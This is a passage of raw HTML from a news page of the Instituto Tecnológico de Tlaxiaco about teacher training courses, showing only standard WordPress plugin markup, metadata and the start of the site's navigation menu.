<link rel='stylesheet' id='elementor-icons-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4932-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/css/post-4932.css?ver=1723739231' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/css/global.css?ver=1723739231' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/css/animate.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='travel-agency-style-inline-css' type='text/css'>

            .site-title, .site-description{
                    display: none;
            }
</style>
<link rel='stylesheet' id='cff-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribirse",
	Email: "Email",
	Bookmark: "Agregar a favoritos",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicios",
	FindAnyServiceToAddTo: "Encontrar instantáneamente servicios para agregar a",
	PoweredBy: "Proporcionado por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribir por correo electrónico",
	BookmarkInYourBrowser: "Guarda esta página en tu navegador",
	BookmarkInstructions: "Presione Ctrl+D o \u2318+D para agregar esta página a tus favoritas.",
	AddToYourFavorites: "Agregar a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección de correo electrónico o programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Solamente es compatible con archivos de imagen","pdfSupportAlertMessage":"Solamente se admiten archivos PDF","areYouSure":"\u00bfEst\u00e1s seguro?","addButtonSpinner":"L","audioSupportAlertMessage":"Solamente es compatible con archivos de audio (por ejemplo: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abElementor\u00bb con \u00e9l!","publishPopupBeforeDivi":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abDivi Builder\u00bb con \u00e9l!","closeButtonAltText":"Cerrar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.tlaxiaco.tecnm.mx\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-admin\/admin-ajax.php","nonce":"8813d08294"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.8.3" id="Rich_Web_Video_Slider-js"></script>
<link rel="https://api.w.org/" href="https://www.tlaxiaco.tecnm.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tlaxiaco.tecnm.mx/wp-json/wp/v2/posts/11407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tlaxiaco.tecnm.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/" />
<link rel='shortlink' href='https://www.tlaxiaco.tecnm.mx/?p=11407' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tlaxiaco.tecnm.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tlaxiaco.tecnm.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/"
    },
    "headline": "CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO. &#8211; Instituto Tecnológico de Tlaxiaco",
    "datePublished": "2023-02-02T17:11:00-0600",
    "dateModified": "2023-02-02T17:11:01-0600",
    "author": {
        "@type": "Person",
        "name": "Departamento de Comunicación y Difusión"
    },
    "description": "CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO.Tlaxiaco, Oax. A 11 d",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/02-5.jpg",
        "width": 250,
        "height": 159
    }
}</script><link rel="icon" href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2018/09/icono2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2018/09/icono2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2018/09/icono2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2018/09/icono2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation ul li a {
font-size: 11.5px;
    padding: 6px 0 6px;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11407 single-format-standard wp-theme-travel-agency travel-agency ehf-template-travel-agency ehf-stylesheet-travel-agency elementor-default elementor-kit-4932" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Saltar al contenido (presione Entrar)</a>
    	
			<div data-elementor-type="wp-post" data-elementor-id="4930" class="elementor elementor-4930">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-be1d702 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be1d702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee60782" data-id="ee60782" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2863c26 elementor-widget elementor-widget-image" data-id="2863c26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.gob.mx/">
							<img width="86" height="37" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2020/09/Screenshot-2025-03-07-at-10-03-49-Gobierno-de-Mexico-1.png" class="attachment-full size-full wp-image-19957" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-855e104" data-id="855e104" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d6c883" data-id="2d6c883" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be945c8 elementor-align-right elementor-widget elementor-widget-button" data-id="be945c8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.gob.mx/tramites" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Trámites</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2d5bd3" data-id="e2d5bd3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-efe3f5b elementor-align-left elementor-widget elementor-widget-button" data-id="efe3f5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.gob.mx/gobierno" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Gobierno</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0faface elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile elementor-section-full_width elementor-section-height-min-height elementor-section-items-bottom elementor-section-height-default" data-id="0faface" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-87272f0 elementor-hidden-tablet elementor-hidden-phone" data-id="87272f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f76928 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2f76928" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.gob.mx/sep" target="_blank">
							<img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/thumbs/educacion_tecnm_tlaxiaco_-r65f2f3u8llk1k7dpbjmylud9qi7io8vn2n8xaifoo.png" title="educación_tecnm_tlaxiaco_" alt="educación_tecnm_tlaxiaco_" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-0ecd122 elementor-hidden-tablet elementor-hidden-phone" data-id="0ecd122" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-284d46f" data-id="284d46f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8b7f1f elementor-hidden-mobile elementor-widget__width-auto elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b8b7f1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/CALENDARIO-ENERO-JULIO-2026.pdf">
							<img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/thumbs/calendario-icono-q16wggno3u2qhm8o2f4euttsp7ileh1fcbbe9csols.png" title="Calendario Escolar" alt="Calendario Escolar" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c0d4fcb" data-id="c0d4fcb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1beae6 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="f1beae6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://portal.office.com" target="_blank">
							<img width="60" height="63" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2020/09/correo-icono.png" class="attachment-thumbnail size-thumbnail wp-image-4994" alt="Correo Institucional" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2020/09/correo-icono.png 60w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2020/09/correo-icono-57x60.png 57w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-5551b0d" data-id="5551b0d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a8b78f3 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="a8b78f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://teams.microsoft.com" target="_blank">
							<img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/thumbs/microsoft_teams-q16wghliao40t87awxj1fbl9aldym655ofyvqmrafk.png" title="Microsoft Teams" alt="Microsoft Teams" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c0e33f0" data-id="c0e33f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-650a60a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="650a60a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://auvirtual.tlaxiaco.tecnm.mx/" target="_blank">
							<img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/thumbs/moodle-q16wgijchi5b4u5xrfxnztcpvz9btv8w0kmd7wpw9c.png" title="Aula Virtual" alt="Aula Virtual" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f385862" data-id="f385862" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac216a8 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ac216a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.tlaxiaco.tecnm.mx/sugerencias-y-quejas/" target="_blank">
							<img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/thumbs/buzon2-q16wgijclw0yamzb7c0s7f8jzpohp1kglr2vu1rm9g.png" title="Buzón de Quejas y Sugerencias" alt="Buzón de Quejas y Sugerencias" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		    <header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		
        <div class="header-holder">			
                        <div class="header-b">
				<div class="container">
					<div class="site-branding" itemscope itemtype="https://schema.org/Organization">
						                        <div class="text-logo">
							                                <p class="site-title" itemprop="name"><a href="https://www.tlaxiaco.tecnm.mx/" rel="home" itemprop="url">Instituto Tecnológico de Tlaxiaco</a></p>
                                            				<p class="site-description" itemprop="description">Tecnológico Nacional de México</p>
                			                        </div>
            		</div><!-- .site-branding -->
                    
                                        
				</div>
			</div> <!-- header-b ends -->
		</div> <!-- header-holder ends -->
        <div class="nav-holder">
			<div class="container">
                <a href="https://www.tlaxiaco.tecnm.mx/" class="home-link"><i class="fa fa-home"></i></a>

                <div class="mobile-menu-wrapper">
                    <button id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">MENU<i class="fa fa-bars"></i></button>

                    <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                                CERRAR                                <i class="fas fa-times"></i>
                            </button>
                            <div class="mobile-menu" aria-label="Móvil">
                                <div class="menu-menu-1-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.tlaxiaco.tecnm.mx"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/inicio.png"></a></li>
<li id="menu-item-8744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8744"><a href="https://www.tlaxiaco.tecnm.mx/departamentos/">DEPARTAMENTOS</a>
<ul class="sub-menu">
	<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://www.tlaxiaco.tecnm.mx/direccion/">DIRECCIÓN</a></li>
	<li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8746"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-planeacion-y-vinculacion/">SUBDIRECCIÓN DE PLANEACIÒN Y VINCULACIÓN</a>
	<ul class="sub-menu">
		<li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9318"><a href="https://www.tlaxiaco.tecnm.mx/planeacion-programacion-y-presupuestacion/">PLANEACIÓN, PROGRAMACIÓN Y PRESUPUESTACIÓN</a></li>
		<li id="menu-item-9319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9319"><a href="https://www.tlaxiaco.tecnm.mx/gestion-tecnologica-y-vinculacion/">GESTIÓN TECNOLÓGICA Y VINCULACIÓN</a></li>
		<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares/">ACTIVIDADES EXTRAESCOLARES</a></li>
		<li id="menu-item-9321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9321"><a href="https://www.tlaxiaco.tecnm.mx/servicios-escolares/">SERVICIOS ESCOLARES</a></li>
		<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-informacion/">CENTRO DE INFORMACIÓN</a></li>
		<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.tlaxiaco.tecnm.mx/comunicacion-y-difusion/">COMUNICACIÓN Y DIFUSIÓN</a></li>
	</ul>
</li>
	<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8745"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-academica/">SUBDIRECCIÓN ACADÉMICA</a>
	<ul class="sub-menu">
		<li id="menu-item-8748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8748"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-basicas/">CIENCIAS BÁSICAS</a></li>
		<li id="menu-item-9317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-computacion/">SISTEMAS Y COMPUTACIÓN</a></li>
		<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://www.tlaxiaco.tecnm.mx/departamento-de-ingenierias/">DEPARTAMENTO DE INGENIERÍAS</a></li>
		<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-economico-administrativas/">CIENCIAS ECONÓMICO-ADMINISTRATIVAS</a></li>
		<li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="https://www.tlaxiaco.tecnm.mx/desarrollo-academico/">DESARROLLO ACADÉMICO</a></li>
		<li id="menu-item-9336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a href="https://www.tlaxiaco.tecnm.mx/estudios-profesionales/">ESTUDIOS PROFESIONALES</a></li>
	</ul>
</li>
	<li id="menu-item-8747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8747"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-servicios-administrativos/">SUBDIRECCIÓN DE SERVICIOS ADMINISTRATIVOS</a>
	<ul class="sub-menu">
		<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.tlaxiaco.tecnm.mx/recursos-humanos/">RECURSOS HUMANOS</a></li>
		<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.tlaxiaco.tecnm.mx/recursos-financieros/">RECURSOS FINANCIEROS</a></li>
		<li id="menu-item-9350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350"><a href="https://www.tlaxiaco.tecnm.mx/recursos-materiales-y-servicios/">RECURSOS MATERIALES Y SERVICIOS</a></li>
		<li id="menu-item-9351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-computo/">CENTRO DE CÓMPUTO</a></li>
		<li id="menu-item-9352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.tlaxiaco.tecnm.mx/mantenimiento-y-equipo/">MANTENIMIENTO Y EQUIPO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="#">Académica</a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="https://www.tlaxiaco.tecnm.mx/actividades-complementarias/">ACTIVIDADES COMPLEMENTARIAS</a></li>
	<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares-2/">ACTIVIDADES EXTRAESCOLARES</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.tlaxiaco.tecnm.mx/residencias-profesionales/">RESIDENCIAS PROFESIONALES</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.tlaxiaco.tecnm.mx/normativos-y-lienamientos/">NORMATIVOS Y LINEAMIENTOS</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.tlaxiaco.tecnm.mx/titulacion/">TITULACIÓN</a></li>
</ul>
</li>
<li id="menu-item-18930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18930"><a href="https://www.tlaxiaco.tecnm.mx/entrega-de-fichas-para-nuevo-ingreso/">OFERTA EDUCATIVA</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-en-sistemas-computacionales/">INGENIERÍA EN SISTEMAS COMPUTACIONALES</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-mecatronica/">INGENIERÍA MECATRÓNICA</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-industrial/">INGENIERÍA INDUSTRIAL</a></li>
